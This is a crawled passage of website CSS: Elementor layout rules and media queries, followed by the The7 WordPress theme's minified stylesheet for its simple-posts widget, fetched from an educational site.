.elementor-element-populated{margin:60px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-987 .elementor-element.elementor-element-8d79edb .elementor-heading-title{font-size:var( --e-global-typography-the7_h2-font-size );line-height:var( --e-global-typography-the7_h2-line-height );}.elementor-987 .elementor-element.elementor-element-5fccba9 > .elementor-element-populated{padding:0px 30px 30px 30px;}.elementor-987 .elementor-element.elementor-element-cf55221 .elementor-icon-list-item{font-size:var( --e-global-typography-the7_h6-font-size );line-height:var( --e-global-typography-the7_h6-line-height );}.elementor-987 .elementor-element.elementor-element-f4265ff .elementor-cta__title{font-size:var( --e-global-typography-the7_h4-font-size );line-height:var( --e-global-typography-the7_h4-line-height );}.elementor-987 .elementor-element.elementor-element-f4265ff .elementor-cta__description{font-size:var( --e-global-typography-the7_h6-font-size );line-height:var( --e-global-typography-the7_h6-line-height );}.elementor-987 .elementor-element.elementor-element-f4265ff{width:initial;max-width:initial;}.elementor-987 .elementor-element.elementor-element-460a0cd .elementor-heading-title{font-size:var( --e-global-typography-the7_h4-font-size );line-height:var( --e-global-typography-the7_h4-line-height );}.elementor-987 .elementor-element.elementor-element-4fca07c .dt-css-grid{grid-template-columns:repeat(2,1fr);}.elementor-987 .elementor-element.elementor-element-4fca07c{--wide-desktop-columns:2;} .elementor-987 .elementor-element.elementor-element-4fca07c.img-align-tablet-left .the7-simple-post-thumb{margin:0 var(--image-spacing) 0 0;order:0;} .elementor-987 .elementor-element.elementor-element-4fca07c.img-align-tablet-right .the7-simple-post-thumb{margin:0 0 0 var(--image-spacing);order:2;} .elementor-987 .elementor-element.elementor-element-4fca07c.img-align-tablet-left .post-entry-content, .elementor-987 .elementor-element.elementor-element-4fca07c.img-align-tablet-right .post-entry-content{width:calc(100% - var(--image-size) - var(--image-spacing));} .elementor-987 .elementor-element.elementor-element-4fca07c.img-align-tablet-top .post-entry-content{width:100%;} .elementor-987 .elementor-element.elementor-element-4fca07c.img-align-tablet-top .the7-simple-post-thumb{margin:0 0 var(--image-spacing) 0;order:0;}.elementor-987 .elementor-element.elementor-element-4fca07c .heading{font-size:var( --e-global-typography-the7_h6-font-size );line-height:var( --e-global-typography-the7_h6-line-height );}.elementor-987 .elementor-element.elementor-element-4fca07c .the7-simple-widget-posts .entry-meta{font-size:var( --e-global-typography-the7_small_size-font-size );line-height:var( --e-global-typography-the7_small_size-line-height );}.elementor-987 .elementor-element.elementor-element-9643a58 .elementor-heading-title{font-size:var( --e-global-typography-the7_h4-font-size );line-height:var( --e-global-typography-the7_h4-line-height );} .elementor-987 .elementor-element.elementor-element-c4224b3{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}}@media(max-width:767px){.elementor-987 .elementor-element.elementor-element-567188d{padding:0px 0px 0px 0px;}.elementor-987 .elementor-element.elementor-element-0416183 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-987 .elementor-element.elementor-element-8d79edb .elementor-heading-title{font-size:var( --e-global-typography-the7_h2-font-size );line-height:var( --e-global-typography-the7_h2-line-height );}.elementor-987 .elementor-element.elementor-element-cf55221 .elementor-icon-list-item{font-size:var( --e-global-typography-the7_h6-font-size );line-height:var( --e-global-typography-the7_h6-line-height );}.elementor-987 .elementor-element.elementor-element-bab1fe2{padding:0px 0px 0px 0px;}.elementor-987 .elementor-element.elementor-element-f4265ff .elementor-cta__title{font-size:var( --e-global-typography-the7_h4-font-size );line-height:var( --e-global-typography-the7_h4-line-height );}.elementor-987 .elementor-element.elementor-element-f4265ff .elementor-cta__description{font-size:var( --e-global-typography-the7_h6-font-size );line-height:var( --e-global-typography-the7_h6-line-height );}.elementor-987 .elementor-element.elementor-element-460a0cd .elementor-heading-title{font-size:var( --e-global-typography-the7_h4-font-size );line-height:var( --e-global-typography-the7_h4-line-height );}.elementor-987 .elementor-element.elementor-element-4fca07c .dt-css-grid{grid-template-columns:repeat(1,1fr);}.elementor-987 .elementor-element.elementor-element-4fca07c{--wide-desktop-columns:1;} .elementor-987 .elementor-element.elementor-element-4fca07c.img-align-mobile-left .the7-simple-post-thumb{margin:0 var(--image-spacing) 0 0;order:0;} .elementor-987 .elementor-element.elementor-element-4fca07c.img-align-mobile-right .the7-simple-post-thumb{margin:0 0 0 var(--image-spacing);order:2;} .elementor-987 .elementor-element.elementor-element-4fca07c.img-align-mobile-left .post-entry-content, .elementor-987 .elementor-element.elementor-element-4fca07c.img-align-mobile-right .post-entry-content{width:calc(100% - var(--image-size) - var(--image-spacing));} .elementor-987 .elementor-element.elementor-element-4fca07c.img-align-mobile-top .the7-simple-post-thumb{margin:0 0 var(--image-spacing) 0;order:0;} .elementor-987 .elementor-element.elementor-element-4fca07c.img-align-mobile-top .post-entry-content{width:100%;}.elementor-987 .elementor-element.elementor-element-4fca07c .heading{font-size:var( --e-global-typography-the7_h6-font-size );line-height:var( --e-global-typography-the7_h6-line-height );}.elementor-987 .elementor-element.elementor-element-4fca07c .the7-simple-widget-posts .entry-meta{font-size:var( --e-global-typography-the7_small_size-font-size );line-height:var( --e-global-typography-the7_small_size-line-height );}.elementor-987 .elementor-element.elementor-element-9643a58 .elementor-heading-title{font-size:var( --e-global-typography-the7_h4-font-size );line-height:var( --e-global-typography-the7_h4-line-height );} .elementor-987 .elementor-element.elementor-element-c4224b3{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}}@media(min-width:768px){.elementor-987 .elementor-element.elementor-element-0416183{width:67%;}.elementor-987 .elementor-element.elementor-element-5fccba9{width:33%;}.elementor-987 .elementor-element.elementor-element-c72162b{width:67%;}.elementor-987 .elementor-element.elementor-element-f2c29f1{width:32.333%;}}@media(max-width:1024px) and (min-width:768px){.elementor-987 .elementor-element.elementor-element-0416183{width:100%;}.elementor-987 .elementor-element.elementor-element-5fccba9{width:100%;}.elementor-987 .elementor-element.elementor-element-c72162b{width:100%;}.elementor-987 .elementor-element.elementor-element-f2c29f1{width:100%;}}@media screen and (min-width: 1301px) {  .the7-elements-simple-posts-4fca07c .dt-css-grid {    grid-template-columns: repeat(var(--wide-desktop-columns),1fr) ! important;  }  .the7-elements-simple-posts-4fca07c .the7-elements-simple-posts-4fca07c .wf-cell:nth-child(-n + ):before,  .the7-elements-simple-posts-4fca07c .wd-hide-divider:before {    display: none;  }}@media screen and (min-width: 1026px) {  .the7-elements-simple-posts-4fca07c .wf-cell:nth-child(-n + 1):before,  .d-hide-divider:before {    display: none;  }}@media screen and (min-width: 768px) and (max-width: 1024px) {  .the7-elements-simple-posts-4fca07c .wf-cell:nth-child(-n + 2):before,  .t-hide-divider:before {    display: none;  }}@media screen and (max-width: 1024px) {  .img-align-tablet-right .the7-elements-simple-posts-4fca07c.the7-simple-widget-posts .the7-simple-post-thumb {    order: 2;  }  .img-align-tablet-left .the7-elements-simple-posts-4fca07c.the7-simple-widget-posts .the7-simple-post-thumb {    order: 0;  }  .img-align-tablet-top .the7-elements-simple-posts-4fca07c.the7-simple-widget-posts .the7-simple-post-thumb {    order: 0;    margin: 0 0 var(--image-spacing) 0;  }  .img-align-tablet-top .the7-elements-simple-posts-4fca07c .wrapper.post {    flex-wrap: wrap;  }  .image-vertical-align-tablet-start.img-align-tablet-top .the7-elements-simple-posts-4fca07c .wrapper.post {    justify-content: flex-start;  }  .image-vertical-align-tablet-center.img-align-tablet-top .the7-elements-simple-posts-4fca07c .wrapper.post {    justify-content: center;  }  .image-vertical-align-tablet-end.img-align-tablet-top .the7-elements-simple-posts-4fca07c .wrapper.post {    justify-content: flex-end;  }  .img-align-tablet-left .the7-elements-simple-posts-4fca07c .wrapper.post,  .img-align-tablet-right .the7-elements-simple-posts-4fca07c .wrapper.post {    flex-wrap: inherit;  }  .img-align-tablet-left .the7-elements-simple-posts-4fca07c,  .img-align-tablet-right .the7-elements-simple-posts-4fca07c {    flex-wrap: unset;  }  .icon-box-vertical-align-tablet-center .the7-elements-simple-posts-4fca07c .wf-cell .post-entry-content {    justify-content: center;  }  .icon-box-vertical-align-tablet-bottom .the7-elements-simple-posts-4fca07c .wf-cell .post-entry-content {    justify-content: flex-end;  }}@media screen and (max-width: 767px) {  .the7-elements-simple-posts-4fca07c .wf-cell:nth-child(-n + 1):before,  .m-hide-divider:before {    display: none;  }  .img-align-mobile-right .the7-elements-simple-posts-4fca07c.the7-simple-widget-posts .the7-simple-post-thumb {    order: 2;  }  .img-align-mobile-left .the7-elements-simple-posts-4fca07c.the7-simple-widget-posts .the7-simple-post-thumb {    order: 0;  }  .img-align-mobile-top .the7-elements-simple-posts-4fca07c.the7-simple-widget-posts .the7-simple-post-thumb {    order: 0;    margin: 0 0 var(--image-spacing) 0;  }  .img-align-mobile-top .the7-elements-simple-posts-4fca07c .wrapper.post {    flex-wrap: wrap;  }  .image-vertical-align-mobile-start.img-align-mobile-top .the7-elements-simple-posts-4fca07c .wrapper.post {    justify-content: flex-start;  }  .image-vertical-align-mobile-center.img-align-mobile-top .the7-elements-simple-posts-4fca07c .wrapper.post {    justify-content: center;  }  .image-vertical-align-mobile-end.img-align-mobile-top .the7-elements-simple-posts-4fca07c .wrapper.post {    justify-content: flex-end;  }  .img-align-mobile-left .the7-elements-simple-posts-4fca07c .wrapper.post,  .img-align-mobile-right .the7-elements-simple-posts-4fca07c .wrapper.post {    flex-wrap: inherit;  }  .img-align-mobile-left .the7-elements-simple-posts-4fca07c,  .img-align-mobile-right .the7-elements-simple-posts-4fca07c {    flex-wrap: unset;  }  .icon-box-vertical-align-mobile-center .the7-elements-simple-posts-4fca07c .wf-cell .post-entry-content {    justify-content: center;  }  .icon-box-vertical-align-mobile-bottom .the7-elements-simple-posts-4fca07c .wf-cell .post-entry-content {    justify-content: flex-end;  }}

--- FILE ---
content_type: text/css
request_url: https://tri.edu.vn/wp-content/themes/dt-the7/css/compatibility/elementor/the7-simple-posts.min.css?ver=10.7.1
body_size: 4207
content:
.the7-simple-widget-posts.widget-divider-on .wf-cell:before{content:"";position:absolute;top:calc(-1 * (var(--grid-row-gap,0px) + var(--divider-width,0px))/ 2);left:0;width:100%;border-bottom-width:var(--divider-width,0);border-bottom-color:var(--the7-divider-color)}.the7-simple-widget-posts .dt-css-grid{grid-template-rows:auto}.auto-height-y .the7-simple-widget-posts .dt-css-grid{align-items:flex-start}.auto-height-y .the7-simple-widget-posts .wrapper.post{height:100%}.the7-simple-widget-posts .post-entry-content{display:flex;flex-flow:column wrap;max-width:100%;width:100%}.img-align-left .post-entry-content,.img-align-right .post-entry-content{width:calc(100% - var(--image-size) - var(--image-spacing))}.the7-simple-widget-posts .post-title{color:var(--the7-h5-color);display:inline-flex;text-decoration:inherit;transition:all .3s ease;margin-bottom:0!important}.the7-simple-widget-posts .post-title:hover,.the7-simple-widget-posts a.wf-cell:hover .post-title{color:var(--the7-h5-color)}.the7-simple-widget-posts .short-description{font-size:var(--the7-base-font-size);line-height:var(--the7-base-line-height);color:var(--the7-base-color);margin-bottom:0;margin-top:10px;transition:all .3s ease}.the7-simple-widget-posts .post-details.details-type-btn{width:fit-content;margin-top:15px}.the7-simple-widget-posts .heading{max-width:100%;margin-bottom:0}.the7-simple-widget-posts.title-to-line .post-title{max-width:100%;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.the7-simple-widget-posts .post-entry-content ul li{width:100%;max-width:100%;padding:0;justify-content:flex-start}.the7-simple-widget-posts .post-entry-content ul{margin-left:0;margin-right:0}.elementor-widget .the7-simple-widget-posts .img-ratio-wrapper.compat-object-fit img{display:none}.elementor-widget .the7-simple-widget-posts .img-ratio-wrapper.compat-object-fit{background-size:cover;background-position:center center}.elementor-widget.preserve-img-ratio-y .the7-simple-widget-posts .img-ratio-wrapper.compat-object-fit{background-size:contain;background-repeat:no-repeat}.paginator a.button-load-more{width:auto;height:auto}.paginator a.button-load-more i{line-height:inherit;font-size:inherit}.paginator .disabled{display:none}.elementor-widget.elementor-widget-the7-elements-simple-posts .paginator{--filter-title-color-normal:var(--the7-title-color);--filter-title-color-hover:var(--the7-title-color);--filter-title-color-active:var(--the7-title-color);--filter-pointer-border-width:2px;--filter-pointer-bg-radius:var(--the7-general-border-radius);--filter-pointer-bg-color-active:var(--the7-accent-color);--filter-pointer-bg-color-hover:var(--the7-accent-color);font-size:var(--the7-text-big-font-size);font-weight:400;line-height:1}.elementor-widget.elementor-widget-the7-elements-simple-posts .paginator .button-load-more{line-height:1}.elementor-widget.elementor-widget-the7-elements-simple-posts .paginator .button-load-more .button-caption{font-weight:inherit}.elementor-widget.elementor-widget-the7-elements-simple-posts .paginator .button-load-more i:first-child{margin:0 5px 0 0}.elementor-widget.elementor-widget-the7-elements-simple-posts .paginator .button-load-more i:last-child{margin:0 0 0 5px}.elementor-widget.elementor-widget-the7-elements-simple-posts .paginator a{font-weight:400;margin:0 5px;padding:5px 10px}.the7-simple-widget-posts .entry-meta{margin-top:5px;font-size:var(--the7-text-small-font-size);line-height:var(--the7-text-small-line-height)}.the7-simple-widget-posts .entry-meta a,.the7-simple-widget-posts .entry-meta span{transition:all .3s ease}.the7-simple-widget-posts .entry-meta .meta-item:not(:last-child){margin:0 5px 0 0;padding:0}.the7-simple-widget-posts .entry-meta .meta-item:not(:first-child):before{position:relative;box-shadow:none;margin:0 5px 0 0;height:auto;width:auto;content:''}.the7-simple-widget-posts .entry-meta a.meta-item:not(:first-child):before{transition:inherit}.the7-simple-widget-posts .entry-meta .meta-item:after{right:inherit;width:inherit;height:inherit;top:inherit;transform:inherit;content:"";background:0 0}.icon-box-vertical-align-center .the7-simple-widget-posts .post-entry-content{justify-content:center}.icon-box-vertical-align-bottom .the7-simple-widget-posts .post-entry-content{justify-content:flex-end}